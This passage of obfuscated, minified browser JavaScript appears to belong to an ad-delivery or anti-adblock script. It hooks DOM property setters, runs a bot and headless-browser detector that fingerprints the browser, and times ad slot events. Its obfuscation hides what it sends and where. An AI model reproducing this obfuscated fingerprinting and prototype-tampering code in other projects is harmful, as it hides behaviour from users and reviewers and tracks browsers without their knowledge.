u9['A'][Ya(0x6cd)](dj)[Ya(0xf2a)][Ya(0x744)][Ya(0x2cf)](dC,(0x0,hu['dv'])({'protectUrlContext':dG,'stylesheet':dq[Ya(0xb71)](''),'idFilter':dT=>(0x0,u8['Bo'])(dH,dT),'urlFilter':dT=>(0x0,u8['pI'])(dH,dT),'attributeFilter':dT=>(0x0,u8['yu'])(dH,dT)})),u9['A'][Ya(0x6cd)](dj)[Ya(0x69e)][Ya(0x2cf)](this,dC,...dr);}return u9['A'][Ya(0x6cd)](dj)[Ya(0x69e)][Ya(0x2cf)](this,dC,...dr);}),Object[gQ(0xf81)](dj)[gQ(0x31b)](dC=>{const YC=gQ;try{if(!dC[YC(0x666)](YC(0xd2b))||!dC[YC(0x44d)](YC(0x434)))return;const dc=[YC(0x422),YC(0x8ab)];for(const dr of dc){const dD=dj[YC(0x4c2)][YC(0xc75)](dj[dC][YC(0x70a)],dr);dD&&dj[YC(0x4c2)][YC(0xb76)](dj[dC][YC(0x70a)],dr,{'get':function(){const Yc=YC;for(var dq=arguments[Yc(0x1011)],dT=new Array(dq),dw=0x0;dw<dq;dw++)dT[dw]=arguments[dw];if(!(0x0,u8['sU'])(dH,this))return dD[Yc(0x6cd)][Yc(0x2cf)](this,...dT);let dQ=dD[Yc(0x6cd)][Yc(0x2cf)](this,...dT);return Yc(0xc82)==typeof dQ&&dQ[Yc(0x666)](Yc(0xac5))&&(dQ=dQ[Yc(0xc7f)](0x3)),dQ;},'set':function(dq){const Yr=YC;for(var dT=arguments[Yr(0x1011)],dw=new Array(dT>0x1?dT-0x1:0x0),dQ=0x1;dQ<dT;dQ++)dw[dQ-0x1]=arguments[dQ];return(0x0,u8['sU'])(dH,this)?(Yr(0xc82)!=typeof dq&&Yr(0xb0d)!=typeof dq||(dq=Yr(0xac5)+dq),dD[Yr(0x6cd)][Yr(0x2cf)](this)===dq?dq:dD[Yr(0x744)][Yr(0x2cf)](this,dq,...dw)):dD[Yr(0x744)][Yr(0x2cf)](this,dq,...dw);}});}}catch(dq){}});}const d4=dG=>{try{dG();}catch(dj){}};function d5(dG){const YD=bu;var dj;if(u4['A'][YD(0xbff)](YD(0x6ec)),null!==(dj=window[YD(0xe1d)])&&void 0x0!==dj&&dj[YD(0x935)])return;const dH=window[YD(0xe1d)]||[];window[YD(0xe1d)]={'push':da=>d4(da),'__replaced':!0x0};for(const da of[...dH][YD(0x8f8)]())d4(da);const ds=dC=>{const Yq=YD;Yq(0xf79)===dC[Yq(0x1db)]?dC[Yq(0x2e4)](...dC[Yq(0xfc5)]):Yq(0x509)===dC[Yq(0x1db)]?dC[Yq(0x2e4)]():Yq(0xfc1)===dC[Yq(0x1db)]&&dC[Yq(0xaab)]();},dp=window[YD(0x6b6)]||[];window[YD(0x6b6)]={'push':dC=>setTimeout(()=>ds(dC),0x0)};for(const dC of dp)d4(()=>ds(dC));}function d6(dG){const YT=bu;return YT(0x6e9)===function(dj){const Yw=YT;try{return new URL(dj)[Yw(0x810)][Yw(0x6cd)](Yw(0xde3))||'';}catch(dH){return'';}}(dG);}var d7=d(0x1fbd);const d8=class{static[bu(0xcbc)](){const Yo=bu;var dG,dj;let dH=arguments[Yo(0x1011)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:Yo(0x1cc),ds=!(arguments[Yo(0x1011)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1];const dp=Date[Yo(0xb9f)](),da=dp-dp%0x5265c00,dC=da-0x5265c00,dc=da+0x5265c00,dr=Yo(0xbe5)+(0x0,d0['t'])(dH+'_'+da),dD=Yo(0xbe5)+(0x0,d0['t'])(dH+'_'+dC),dq=Yo(0xbe5)+(0x0,d0['t'])(dH+'_'+dc);return dr===dD||dr===dq||dD===dq||!(null!==(dG=null!==(dj=window[dr])&&void 0x0!==dj?dj:window[dD])&&void 0x0!==dG?dG:window[dq])&&(ds&&(window[dr]=!0x0,window[dD]=!0x0,window[dq]=!0x0),!0x0);}};var d9,du=d(0xbb5),dh=/bot|crawl|http|lighthouse|scan|search|spider/i,dd=function(dG,dj){const YQ=bu;return dd=Object[YQ(0xd59)]||{'__proto__':[]}instanceof Array&&function(dH,ds){const YW=YQ;dH[YW(0xe91)]=ds;}||function(dH,ds){const YP=YQ;for(var dp in ds)Object[YP(0x70a)][YP(0xee8)][YP(0x2cf)](ds,dp)&&(dH[dp]=ds[dp]);},dd(dG,dj);};function dZ(dG,dj,dH,ds){return new(dH||(dH=Promise))(function(dp,da){const n3=a2h;function dC(dD){const n0=a2h;try{dr(ds[n0(0x713)](dD));}catch(dq){da(dq);}}function dc(dD){const n1=a2h;try{dr(ds[n1(0x236)](dD));}catch(dq){da(dq);}}function dr(dD){const n2=a2h;var dq;dD[n2(0xc64)]?dp(dD[n2(0x803)]):(dq=dD[n2(0x803)],dq instanceof dH?dq:new dH(function(dT){dT(dq);}))[n2(0xbc2)](dC,dc);}dr((ds=ds[n3(0xc3f)](dG,dj||[]))[n3(0x713)]());});}function dm(dG,dj){const n4=bu;var dH,ds,dp,da,dC={'label':0x0,'sent':function(){if(0x1&dp[0x0])throw dp[0x1];return dp[0x1];},'trys':[],'ops':[]};return da={'next':dc(0x0),'throw':dc(0x1),'return':dc(0x2)},n4(0x779)==typeof Symbol&&(da[Symbol[n4(0xfe4)]]=function(){return this;}),da;function dc(dr){return function(dD){return function(dq){const n5=a2h;if(dH)throw new TypeError(n5(0xba6));for(;da&&(da=0x0,dq[0x0]&&(dC=0x0)),dC;)try{if(dH=0x1,ds&&(dp=0x2&dq[0x0]?ds[n5(0x34b)]:dq[0x0]?ds[n5(0x236)]||((dp=ds[n5(0x34b)])&&dp[n5(0x2cf)](ds),0x0):ds[n5(0x713)])&&!(dp=dp[n5(0x2cf)](ds,dq[0x1]))[n5(0xc64)])return dp;switch(ds=0x0,dp&&(dq=[0x2&dq[0x0],dp[n5(0x803)]]),dq[0x0]){case 0x0:case 0x1:dp=dq;break;case 0x4:return dC[n5(0xa82)]++,{'value':dq[0x1],'done':!0x1};case 0x5:dC[n5(0xa82)]++,ds=dq[0x1],dq=[0x0];continue;case 0x7:dq=dC[n5(0xb0b)][n5(0xca6)](),dC[n5(0x260)][n5(0xca6)]();continue;default:if(!((dp=(dp=dC[n5(0x260)])[n5(0x1011)]>0x0&&dp[dp[n5(0x1011)]-0x1])||0x6!==dq[0x0]&&0x2!==dq[0x0])){dC=0x0;continue;}if(0x3===dq[0x0]&&(!dp||dq[0x1]>dp[0x0]&&dq[0x1]<dp[0x3])){dC[n5(0xa82)]=dq[0x1];break;}if(0x6===dq[0x0]&&dC[n5(0xa82)]<dp[0x1]){dC[n5(0xa82)]=dp[0x1],dp=dq;break;}if(dp&&dC[n5(0xa82)]<dp[0x2]){dC[n5(0xa82)]=dp[0x2],dC[n5(0xb0b)][n5(0x346)](dq);break;}dp[0x2]&&dC[n5(0xb0b)][n5(0xca6)](),dC[n5(0x260)][n5(0xca6)]();continue;}dq=dj[n5(0x2cf)](dG,dC);}catch(dT){dq=[0x6,dT],ds=0x0;}finally{dH=dp=0x0;}if(0x5&dq[0x0])throw dq[0x1];return{'value':dq[0x0]?dq[0x1]:void 0x0,'done':!0x0};}([dr,dD]);};}}function dR(dG,dj,dH){const n6=bu;if(dH||0x2===arguments[n6(0x1011)]){for(var ds,dp=0x0,da=dj[n6(0x1011)];dp<da;dp++)!ds&&dp in dj||(ds||(ds=Array[n6(0x70a)][n6(0xc7f)][n6(0x2cf)](dj,0x0,dp)),ds[dp]=dj[dp]);}return dG[n6(0x7d7)](ds||Array[n6(0x70a)][n6(0xc7f)][n6(0x2cf)](dj));}Object[bu(0x79d)],Object[bu(0x79d)],bu(0x779)==typeof SuppressedError&&SuppressedError;var dV=bu(0xe55),dx=bu(0xc97),dA=bu(0x7c7),dK=bu(0x5a9),dX=bu(0xd96),dk=bu(0x9c9),dB=function(dG){function dj(dH,ds){const n7=a2h;var dp=dG[n7(0x2cf)](this,ds)||this;return dp[n7(0x2ab)]=dH,dp[n7(0xefd)]=n7(0x6f4),Object[n7(0xd59)](dp,dj[n7(0x70a)]),dp;}return function(dH,ds){const n8=a2h;if(n8(0x779)!=typeof ds&&null!==ds)throw new TypeError(n8(0xec5)+String(ds)+n8(0x778));function dp(){const n9=n8;this[n9(0x661)]=dH;}dd(dH,ds),dH[n8(0x70a)]=null===ds?Object[n8(0x79d)](ds):(dp[n8(0x70a)]=ds[n8(0x70a)],new dp());}(dj,dG),dj;}(Error);function dE(dG){return dZ(this,void 0x0,void 0x0,function(){var dj,dH,ds=this;return dm(this,function(dp){const nu=a2h;switch(dp[nu(0xa82)]){case 0x0:return dj={},dH=Object[nu(0x17b)](dG),[0x4,Promise[nu(0x4c1)](dH[nu(0x195)](function(da){return dZ(ds,void 0x0,void 0x0,function(){var dC,dc,dr,dD,dq;return dm(this,function(dT){const nh=a2h;switch(dT[nh(0xa82)]){case 0x0:dC=dG[da],dT[nh(0xa82)]=0x1;case 0x1:return dT[nh(0x260)][nh(0x346)]([0x1,0x3,,0x4]),dc=dj,dr=da,dq={},[0x4,dC()];case 0x2:return dc[dr]=(dq[nh(0x803)]=dT[nh(0xe8a)](),dq[nh(0x2ab)]=0x0,dq),[0x3,0x4];case 0x3:return dD=dT[nh(0xe8a)](),dj[da]=dD instanceof dB?{'state':dD[nh(0x2ab)],'error':''[nh(0x7d7)](dD[nh(0xefd)],':\x20')[nh(0x7d7)](dD[nh(0xd85)])}:{'state':-0x3,'error':dD instanceof Error?''[nh(0x7d7)](dD[nh(0xefd)],':\x20')[nh(0x7d7)](dD[nh(0xd85)]):String(dD)},[0x3,0x4];case 0x4:return[0x2];}});});}))];case 0x1:return dp[nu(0xe8a)](),[0x2,dj];}});});}function dz(dG,dj){const nd=bu;return-0x1!==dG[nd(0x75e)](dj);}function dL(dG,dj){const nZ=bu;return-0x1!==dG[nZ(0x75e)](dj);}function dl(dG){const nm=bu;return Object[nm(0xf81)](dG);}function dF(dG){const nR=bu;for(var dj=[],dH=0x1;dH<arguments[nR(0x1011)];dH++)dj[dH-0x1]=arguments[dH];for(var ds=function(dc){const nV=nR;if(nV(0xc82)==typeof dc){if(dz(dG,dc))return{'value':!0x0};}else{if(null!=function(dr,dD){const nx=nV;if(nx(0x950)in dr)return dr[nx(0x950)](dD);for(var dq=0x0;dq<dr[nx(0x1011)];dq++)if(dD(dr[dq]))return dr[dq];}(dG,function(dr){const nA=nV;return dc[nA(0x39e)](dr);}))return{'value':!0x0};}},dp=0x0,da=dj;dp<da[nR(0x1011)];dp++){var dC=ds(da[dp]);if(nR(0xce7)==typeof dC)return dC[nR(0x803)];}return!0x1;}function db(dG){const nK=bu;return dG[nK(0x9f6)](function(dj,dH){return dj+(dH?0x1:0x0);},0x0);}var dy={'detectAppVersion':function(dG){const nX=bu;var dj=dG[nX(0x333)];return 0x0===dj[nX(0x2ab)]&&(/headless/i[nX(0x39e)](dj[nX(0x803)])?dX:/electron/i[nX(0x39e)](dj[nX(0x803)])?dV:/slimerjs/i[nX(0x39e)](dj[nX(0x803)])?dK:void 0x0);},'detectDocumentAttributes':function(dG){const nk=bu;var dj=dG[nk(0x7c8)];return 0x0===dj[nk(0x2ab)]&&(dF(dj[nk(0x803)],nk(0x7c7),nk(0x1dc),nk(0xd4e))?dA:void 0x0);},'detectErrorTrace':function(dG){const nB=bu;var dj=dG[nB(0x89c)];return 0x0===dj[nB(0x2ab)]&&(/PhantomJS/i[nB(0x39e)](dj[nB(0x803)])?dx:void 0x0);},'detectEvalLengthInconsistency':function(dG){const nE=bu;var dj=dG[nE(0x647)],dH=dG[nE(0x4b7)],ds=dG[nE(0xaba)];if(0x0===dj[nE(0x2ab)]&&0x0===dH[nE(0x2ab)]&&0x0===ds[nE(0x2ab)]){var dp=dj[nE(0x803)];return nE(0x9c9)!==ds[nE(0x803)]&&(0x25===dp&&!dz([nE(0x479),nE(0x54d)],ds[nE(0x803)])||0x27===dp&&!dz([nE(0xfe6)],dH[nE(0x803)])||0x21===dp&&!dz([nE(0x7ef)],ds[nE(0x803)]));}},'detectFunctionBind':function(dG){const nz=bu;if(-0x2===dG[nz(0x251)][nz(0x2ab)])return dx;},'detectLanguagesLengthInconsistency':function(dG){const nL=bu;var dj=dG[nL(0xcaf)];if(0x0===dj[nL(0x2ab)]&&0x0===dj[nL(0x803)][nL(0x1011)])return dX;},'detectNotificationPermissions':function(dG){const nl=bu;var dj=dG[nl(0x54a)],dH=dG[nl(0x4b7)];return 0x0===dH[nl(0x2ab)]&&nl(0xfcc)===dH[nl(0x803)]&&(0x0===dj[nl(0x2ab)]&&dj[nl(0x803)]?dX:void 0x0);},'detectPluginsArray':function(dG){const nF=bu;var dj=dG[nF(0x4a2)];if(0x0===dj[nF(0x2ab)]&&!dj[nF(0x803)])return dX;},'detectPluginsLengthInconsistency':function(dG){const nb=bu;var dj=dG[nb(0xa88)],dH=dG[nb(0x215)],ds=dG[nb(0x4b7)],dp=dG[nb(0xaba)];if(0x0===dj[nb(0x2ab)]&&0x0===dH[nb(0x2ab)]&&0x0===ds[nb(0x2ab)]&&0x0===dp[nb(0x2ab)]&&nb(0xfcc)===ds[nb(0x803)]&&!dH[nb(0x803)]&&nb(0x7ef)===dp[nb(0x803)])return 0x0===dj[nb(0x803)]?dX:void 0x0;},'detectProcess':function(dG){const ne=bu;var dj,dH=dG[ne(0xfb0)];return 0x0===dH[ne(0x2ab)]&&(ne(0xeff)===dH[ne(0x803)][ne(0x1db)]||null!=(null===(dj=dH[ne(0x803)][ne(0xb6a)])||void 0x0===dj?void 0x0:dj[ne(0xe55)])?dV:void 0x0);},'detectUserAgent':function(dG){const ny=bu;var dj=dG[ny(0x7de)];return 0x0===dj[ny(0x2ab)]&&(/PhantomJS/i[ny(0x39e)](dj[ny(0x803)])?dx:/Headless/i[ny(0x39e)](dj[ny(0x803)])?dX:/Electron/i[ny(0x39e)](dj[ny(0x803)])?dV:/slimerjs/i[ny(0x39e)](dj[ny(0x803)])?dK:void 0x0);},'detectWebDriver':function(dG){const nU=bu;var dj=dG[nU(0xb05)];if(0x0===dj[nU(0x2ab)]&&dj[nU(0x803)])return dX;},'detectWebGL':function(dG){const nM=bu;var dj=dG[nM(0x553)];if(0x0===dj[nM(0x2ab)]){var dH=dj[nM(0x803)],ds=dH[nM(0x202)],dp=dH[nM(0xeff)];if(nM(0x816)==ds&&nM(0xaf5)==dp)return dX;}},'detectWindowExternal':function(dG){const ng=bu;var dj=dG[ng(0x62f)];return 0x0===dj[ng(0x2ab)]&&(/Sequentum/i[ng(0x39e)](dj[ng(0x803)])?ng(0x985):void 0x0);},'detectWindowSize':function(dG){const nO=bu;var dj=dG[nO(0x7ce)],dH=dG[nO(0xad7)];if(0x0!==dj[nO(0x2ab)]||0x0!==dH[nO(0x2ab)])return!0x1;var ds=dj[nO(0x803)],dp=ds[nO(0xfaf)],da=ds[nO(0x229)];return dH[nO(0x803)]&&0x0===dp&&0x0===da?dX:void 0x0;},'detectMimeTypesConsistent':function(dG){const nY=bu;var dj=dG[nY(0x47d)];if(0x0===dj[nY(0x2ab)]&&!dj[nY(0x803)])return dk;},'detectProductSub':function(dG){const nn=bu;var dj=dG[nn(0xe70)],dH=dG[nn(0x4b7)];return 0x0===dj[nn(0x2ab)]&&0x0===dH[nn(0x2ab)]&&(nn(0xfcc)!==dH[nn(0x803)]&&nn(0xabd)!==dH[nn(0x803)]&&nn(0xa00)!==dH[nn(0x803)]&&nn(0xf74)!==dH[nn(0x803)]||nn(0xd03)===dj[nn(0x803)]?void 0x0:dk);},'detectDistinctiveProperties':function(dG){const nv=bu;var dj=dG[nv(0xc60)];if(0x0!==dj[nv(0x2ab)])return!0x1;var dH,ds=dj[nv(0x803)];for(dH in ds)if(ds[dH])return dH;}};function dU(){const nI=bu;var dG,dj,dH=window,ds=navigator;return db([nI(0x2cc)in ds,nI(0x726)in ds,0x0===ds[nI(0x202)][nI(0x75e)](nI(0xa46)),nI(0x324)in dH,nI(0x8d7)in dH,nI(0x836)in dH,nI(0x717)in dH])>=0x5?nI(0x7ef):db([nI(0xc8c)in dH,nI(0x957)in dH,nI(0x2a1)in dH,0x0===ds[nI(0x202)][nI(0x75e)](nI(0x5d4)),nI(0xeec)in ds,nI(0x7c9)in dH])>=0x4?nI(0x479):db([nI(0x3bc)in navigator,nI(0xa4c)in(null!==(dj=null===(dG=document[nI(0xfdc)])||void 0x0===dG?void 0x0:dG[nI(0xd2c)])&&void 0x0!==dj?dj:{}),nI(0x6ee)in dH,nI(0x552)in dH,nI(0x674)in dH,nI(0x8d5)in dH])>=0x4?nI(0x54d):nI(0x9c9);}var dM={'android':function(){const nJ=bu;var dG=dU(),dj=nJ(0x7ef)===dG,dH=nJ(0x54d)===dG;if(!dj&&!dH)return!0x1;var ds=window;return db([nJ(0x9c5)in ds,nJ(0x2b4)in ds,dj&&!(nJ(0x255)in ds),dH&&/android/i[nJ(0x39e)](navigator[nJ(0x333)])])>=0x2;},'browserKind':function(){const nf=bu;var dG,dj=null===(dG=navigator[nf(0x7de)])||void 0x0===dG?void 0x0:dG[nf(0x8fc)]();return dL(dj,nf(0xb04))?nf(0x3c9):dL(dj,nf(0x39a))||dL(dj,nf(0x5da))?nf(0xfe6):dL(dj,nf(0xf74))?nf(0xf74):dL(dj,nf(0x34e))?nf(0x34e):dL(dj,nf(0xa00))||dL(dj,nf(0x4fe))?nf(0xa00):dL(dj,nf(0xfcc))?nf(0xfcc):dL(dj,nf(0xabd))?nf(0xabd):nf(0x9c9);},'browserEngineKind':dU,'documentFocus':function(){const nS=bu;return void 0x0!==document[nS(0x842)]&&document[nS(0x842)]();},'userAgent':function(){const ni=bu;return navigator[ni(0x7de)];},'appVersion':function(){const nN=bu;var dG=navigator[nN(0x333)];if(null==dG)throw new dB(-0x1,nN(0x716));return dG;},'rtt':function(){const nG=bu;if(void 0x0===navigator[nG(0xf3a)])throw new dB(-0x1,nG(0x4be));if(void 0x0===navigator[nG(0xf3a)][nG(0xef0)])throw new dB(-0x1,nG(0xbde));return navigator[nG(0xf3a)][nG(0xef0)];},'windowSize':function(){const nj=bu;return{'outerWidth':window[nj(0xfaf)],'outerHeight':window[nj(0x229)],'innerWidth':window[nj(0xadf)],'innerHeight':window[nj(0xcbd)]};},'pluginsLength':function(){const nt=bu;if(void 0x0===navigator[nt(0x3ef)])throw new dB(-0x1,nt(0xf8e));if(void 0x0===navigator[nt(0x3ef)][nt(0x1011)])throw new dB(-0x3,nt(0x74a));return navigator[nt(0x3ef)][nt(0x1011)];},'pluginsArray':function(){const nH=bu;if(void 0x0===navigator[nH(0x3ef)])throw new dB(-0x1,nH(0xf8e));if(void 0x0===window[nH(0x85c)])throw new dB(-0x1,nH(0x99c));return navigator[nH(0x3ef)]instanceof PluginArray;},'errorTrace':function(){const ns=bu;try{null[0x0]();}catch(dG){if(dG instanceof Error&&null!=dG[ns(0x8f1)])return dG[ns(0x8f1)][ns(0xb7d)]();}throw new dB(-0x3,ns(0x40a));},'productSub':function(){const np=bu;var dG=navigator[np(0xe70)];if(void 0x0===dG)throw new dB(-0x1,np(0xa96));return dG;},'windowExternal':function(){const na=bu;if(void 0x0===window[na(0xb7e)])throw new dB(-0x1,na(0x589));var dG=window[na(0xb7e)];if(na(0x779)!=typeof dG[na(0xb7d)])throw new dB(-0x2,na(0xdcb));return dG[na(0xb7d)]();},'mimeTypesConsistent':function(){const nC=bu;if(void 0x0===navigator[nC(0x503)])throw new dB(-0x1,nC(0x5e3));for(var dG=navigator[nC(0x503)],dj=Object[nC(0x52f)](dG)===MimeTypeArray[nC(0x70a)],dH=0x0;dH<dG[nC(0x1011)];dH++)dj&&(dj=Object[nC(0x52f)](dG[dH])===MimeType[nC(0x70a)]);return dj;},'evalLength':function(){const nc=bu;return eval[nc(0xb7d)]()[nc(0x1011)];},'webGL':function(){const nr=bu;var dG=document[nr(0x5e5)](nr(0x4a9));if(nr(0x779)!=typeof dG[nr(0xd60)])throw new dB(-0x2,nr(0x453));var dj=dG[nr(0xd60)](nr(0xc17));if(null===dj)throw new dB(-0x4,nr(0xf83));if(nr(0x779)!=typeof dj[nr(0xa45)])throw new dB(-0x2,nr(0xbb3));return{'vendor':dj[nr(0xa45)](dj[nr(0xe67)]),'renderer':dj[nr(0xa45)](dj[nr(0x791)])};},'webDriver':function(){const nD=bu;if(null==navigator[nD(0x1dc)])throw new dB(-0x1,nD(0xe44));return navigator[nD(0x1dc)];},'languages':function(){const nq=bu;var dG,dj=navigator,dH=[],ds=dj[nq(0x3f3)]||dj[nq(0x51c)]||dj[nq(0x9e0)]||dj[nq(0xd92)];if(void 0x0!==ds&&dH[nq(0x346)]([ds]),Array[nq(0x771)](dj[nq(0xcaf)]))nq(0x7ef)===dU()&&db([!(nq(0x99b)in(dG=window)),nq(0x530)in dG,''+dG[nq(0xa6e)]==nq(0xccb),''+dG[nq(0xd78)]==nq(0xdeb)])>=0x3||dH[nq(0x346)](dj[nq(0xcaf)]);else{if(nq(0xc82)==typeof dj[nq(0xcaf)]){var dp=dj[nq(0xcaf)];dp&&dH[nq(0x346)](dp[nq(0x4f4)](','));}}return dH;},'notificationPermissions':function(){return dZ(this,void 0x0,void 0x0,function(){var dG,dj;return dm(this,function(dH){const nT=a2h;switch(dH[nT(0xa82)]){case 0x0:if(void 0x0===window[nT(0x648)])throw new dB(-0x1,nT(0x48b));if(void 0x0===navigator[nT(0x407)])throw new dB(-0x1,nT(0x1d2));if(nT(0x779)!=typeof(dG=navigator[nT(0x407)])[nT(0xd06)])throw new dB(-0x2,nT(0xbe7));dH[nT(0xa82)]=0x1;case 0x1:return dH[nT(0x260)][nT(0x346)]([0x1,0x3,,0x4]),[0x4,dG[nT(0xd06)]({'name':nT(0xee2)})];case 0x2:return dj=dH[nT(0xe8a)](),[0x2,nT(0xf93)===window[nT(0x648)][nT(0x19f)]&&nT(0x5f0)===dj[nT(0x2ab)]];case 0x3:throw dH[nT(0xe8a)](),new dB(-0x3,nT(0x204));case 0x4:return[0x2];}});});},'documentElementKeys':function(){const nw=bu;if(void 0x0===document[nw(0xfdc)])throw new dB(-0x1,nw(0xfa6));var dG=document[nw(0xfdc)];if(nw(0x779)!=typeof dG[nw(0x5b4)])throw new dB(-0x2,nw(0x9e4));return dG[nw(0x5b4)]();},'functionBind':function(){const no=bu;if(void 0x0===Function[no(0x70a)][no(0x20c)])throw new dB(-0x2,no(0xa0b));return Function[no(0x70a)][no(0x20c)][no(0xb7d)]();},'process':function(){const nQ=bu;var dG=window[nQ(0xfb0)],dj=nQ(0x1d9);if(void 0x0===dG)throw new dB(-0x1,''[nQ(0x7d7)](dj,nQ(0xf4f)));if(dG&&nQ(0xce7)!=typeof dG)throw new dB(-0x3,''[nQ(0x7d7)](dj,nQ(0x469)));return dG;},'distinctiveProps':function(){const nW=bu;var dG,dj,dH=((dG={})[nW(0x895)]={'window':[nW(0x895)]},dG[nW(0x919)]={'window':[nW(0x3b5)]},dG[nW(0xc30)]={'window':[nW(0x261)]},dG[nW(0x473)]={'window':[nW(0x948)]},dG[nW(0xd31)]={'window':[nW(0x83d)]},dG[nW(0x75d)]={'window':[nW(0x75d)]},dG[nW(0x5c0)]={'window':[nW(0xcbf),nW(0x5f9)]},dG[nW(0xc5e)]={'window':[nW(0x465)]},dG[dx]={'window':[nW(0x6a7),nW(0x5c2)]},dG[nW(0xe6f)]={'window':[nW(0xeb0)]},dG[dA]={'window':[nW(0xc2a),nW(0x978),nW(0xb52),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],'document':[nW(0x3f5),nW(0x6a2),nW(0xea2)]},dG[nW(0x971)]={'window':[nW(0xd2d)]},dG[nW(0x1dc)]={'window':[nW(0x1dc),nW(0x2cb),nW(0xc39),nW(0x16c),nW(0xd8e),nW(0xf2e),nW(0x497)],'document':[nW(0xcd6),nW(0x6fb),nW(0xa87),nW(0xb39),nW(0xefb),nW(0x32c),nW(0x903),nW(0xcd6),nW(0x897),nW(0x848),nW(0x2c3),nW(0x5cd),nW(0x20a),nW(0xb5a)]},dG[dX]={'window':[nW(0x268),nW(0x668)]},dG),ds={},dp=dl(window),da=[];for(dj in(void 0x0!==window[nW(0x69a)]&&(da=dl(window[nW(0x69a)])),dH)){var dC=dH[dj];if(void 0x0!==dC){var dc=void 0x0!==dC[nW(0x2a9)]&&dF[nW(0xc3f)](void 0x0,dR([dp],dC[nW(0x2a9)],!0x1)),dr=!(void 0x0===dC[nW(0x69a)]||!da[nW(0x1011)])&&dF[nW(0xc3f)](void 0x0,dR([da],dC[nW(0x69a)],!0x1));ds[dj]=dc||dr;}}return ds;}},dg=(function(){const v0=bu;function dG(){const nP=a2h;this[nP(0xfd9)]=void 0x0,this[nP(0x8d0)]=void 0x0;}return dG[v0(0x70a)][v0(0x285)]=function(){const v1=v0;return this[v1(0xfd9)];},dG[v0(0x70a)][v0(0x1ec)]=function(){const v2=v0;return this[v2(0x8d0)];},dG[v0(0x70a)][v0(0x1b4)]=function(){const v3=v0;if(void 0x0===this[v3(0xfd9)])throw new Error(v3(0x37a));var dj=function(dp,da){const v4=v3;var dC={},dc={'bot':!0x1};for(var dr in da){var dD=(0x0,da[dr])(dp),dq={'bot':!0x1};v4(0xc82)==typeof dD?dq={'bot':!0x0,'botKind':dD}:dD&&(dq={'bot':!0x0,'botKind':dk}),dC[dr]=dq,dq[v4(0xd6f)]&&(dc=dq);}return[dC,dc];}(this[v3(0xfd9)],dy),dH=dj[0x0],ds=dj[0x1];return this[v3(0x8d0)]=dH,ds;},dG[v0(0x70a)][v0(0x6da)]=function(){return dZ(this,void 0x0,void 0x0,function(){var dj;return dm(this,function(dH){const v5=a2h;switch(dH[v5(0xa82)]){case 0x0:return dj=this,[0x4,dE(dM)];case 0x1:return dj[v5(0xfd9)]=dH[v5(0xe8a)](),[0x2,this[v5(0xfd9)]];}});});},dG;}());const dO=async()=>{const v6=bu;try{if(dG=navigator[v6(0x7de)],Boolean(dG)&&function(){const v7=v6;if(d9 instanceof RegExp)return d9;try{d9=new RegExp(v7(0xc1b),'i');}catch(dj){d9=dh;}return d9;}()[v6(0x39e)](dG))return u4['A'][v6(0xbff)](v6(0xe80)[v6(0x7d7)](navigator[v6(0x7de)])),!0x0;try{const dj=function(dp){const v8=v6;var da=(void 0x0===dp?{}:dp)[v8(0xa39)],dC=void 0x0===da||da;return dZ(this,void 0x0,void 0x0,function(){var dc;return dm(this,function(dr){const v9=a2h;switch(dr[v9(0xa82)]){case 0x0:return dC&&(function(){const vu=v9;if(!(window[vu(0x703)]||Math[vu(0xdcc)]()>=0.001))try{var dD=new XMLHttpRequest();dD[vu(0x281)](vu(0x6cd),vu(0xf7a)[vu(0x7d7)](vu(0xd80),vu(0xab5)),!0x0),dD[vu(0xe63)]();}catch(dq){console[vu(0x817)](dq);}}()),[0x4,(dc=new dg())[v9(0x6da)]()];case 0x1:return dr[v9(0xe8a)](),[0x2,dc];}});});}({'monitoring':!0x1})[v6(0xbc2)](dp=>dp[v6(0x1b4)]()),dH=(0x0,um['c'])((dp,da)=>setTimeout(()=>da(new Error(v6(0x5ef))),0x64)),ds=await Promise[v6(0x1a0)]([dj,dH]);if(ds&&ds[v6(0xd6f)])return u4['A'][v6(0xbff)](v6(0x3eb)[v6(0x7d7)](ds[v6(0xc27)])),!0x0;}catch(dp){return u4['A'][v6(0xbff)](v6(0xe1c),dp),!0x1;}}catch(da){return u4['A'][v6(0xbff)](v6(0x86b),da),u4['A'][v6(0x817)](da,v6(0x2e5)),!0x1;}var dG;return!!navigator[v6(0x7de)][v6(0xbc0)](v6(0x2d9));};async function dY(dG){const vh=bu,dj=await fetch((0x0,u0['Wq'])({'protectUrlContext':dG,'url':''[vh(0x7d7)](u1['A'][vh(0x609)],vh(0xda8)),'endpoint':u1['A'][vh(0x609)]}));return await dj[vh(0x81d)]();}var dn=d(0xb);function dv(dG){const vd=bu;if(Array[vd(0x771)](dG)){const dj=dG[vd(0x195)](dv);return dj[vd(0x1011)]>0x0&&vd(0xc82)==typeof dj[0x0]?dj[vd(0x918)]((dH,ds)=>String(dH)[vd(0x991)](String(ds),void 0x0,{'numeric':!0x0,'sensitivity':vd(0xa56)})):dj;}if(dG&&vd(0xce7)==typeof dG&&null!==dG){const dH=Object[vd(0x17b)](dG)[vd(0x918)](),ds={};for(const dp of dH)ds[dp]=dv(dG[dp]);return ds;}return dG;}var dI=d(0x1b34);const dJ=(dG,dj,dH,ds)=>{const vZ=bu,dp={};window[vZ(0x76c)]=window[vZ(0x76c)]||{},window[vZ(0x76c)][vZ(0x275)]=window[vZ(0x76c)][vZ(0x275)]||[],window[vZ(0x76c)][vZ(0x275)][vZ(0x346)](()=>{const vm=vZ,da=Math[vm(0x629)](performance[vm(0xb9f)]());let dC=!0x1;window[vm(0x76c)][vm(0x9d8)]()[vm(0xdb9)](vm(0x502),dc=>{const vR=vm;if(dC)return;const dr=dc[vR(0xf3d)][vR(0xfb7)]()||'';dr&&!dp[dr]&&(dp[dr]={'slotRequested':Math[vR(0x629)](performance[vR(0xb9f)]())});}),window[vm(0x76c)][vm(0x9d8)]()[vm(0xdb9)](vm(0xbca),dc=>{const vV=vm;if(dC)return;const dr=dc[vV(0xf3d)][vV(0xfb7)]()||'';if(!dr||!dp[dr])return;if(dc[vV(0x9c4)])return;dC=!0x0;const dD=Math[vV(0x629)](performance[vV(0xb9f)]());!function(dq,dT,dw,dQ,dW,dP,Z0,Z1){const vx=vV;let Z2=arguments[vx(0x1011)]>0x8&&void 0x0!==arguments[0x8]?arguments[0x8]:new Map();up(dq,vx(0x7eb),new 